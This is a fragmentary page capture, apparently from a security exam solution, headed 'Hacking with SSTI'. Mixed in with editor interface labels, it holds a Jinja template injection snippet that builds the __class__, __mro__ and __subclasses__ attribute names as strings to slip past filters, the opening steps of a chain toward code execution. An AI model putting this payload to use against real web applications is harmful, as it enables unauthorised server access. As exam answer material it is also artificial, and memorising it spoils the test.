 Hacking with SSTI
Menu
Save
Subject
Hacking with SSTI
Response
Normal
B I U A A
Table
{% set string = "ssti" %}
{% set class = "__class__" %}
{% set mro = "__mro__" %}
{% set subclasses = "__subclasses__" %}
{{string|attr(class)}}
Tamarisk
OffsecExam
Exam solution